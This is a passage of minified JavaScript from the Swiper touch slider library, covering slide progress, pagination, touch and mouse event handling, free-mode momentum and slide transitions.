                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
